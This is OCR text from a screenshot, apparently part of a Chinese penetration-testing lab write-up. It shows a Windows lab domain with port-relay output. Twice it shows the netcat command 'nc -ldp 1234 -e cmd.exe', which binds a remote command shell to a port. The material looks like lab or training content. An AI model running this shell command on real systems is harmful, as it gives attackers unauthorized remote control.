 Kail_2020
2008 R2 x64 DC God.org
2008 R2 x64 WebServer
Server 2012 SqlServer
管理员: 命令提示符 - nc -ldp 1234 -e c:\windows\system32\cmd.exe
计算机
回收站
控制面板
本地安全
略
[+] Recv 340 bytes from host.
Send 340 bytes
[+] Recv 1615 bytes from host.
Send 1615 bytes
[+] Recv 255 bytes from host.
Send 255 bytes
[+] Recv 425 bytes from host.
Send 425 bytes
[+] Recv 85 bytes from host.
Send 85 bytes
[+] Recv 1190 bytes from host.
Send 1190 bytes
[+] Recv 1530 bytes from host.
Send 1530 bytes
[+] Recv 255 bytes from host.
Send 255 bytes
[+] Recv 340 bytes from host.
Send 340 bytes
[+] Recv 85 bytes from host.
Send 85 bytes
[+] Recv 127 bytes from host.
Send 127 bytes
C:\>nc -ldp 1234 -e c:\windows\system32\cmd.exe
0x00实验室